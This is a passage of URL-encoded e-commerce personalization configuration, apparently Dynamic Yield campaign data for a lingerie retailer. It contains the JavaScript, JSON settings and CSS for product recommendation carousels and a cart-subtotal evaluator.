0const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVa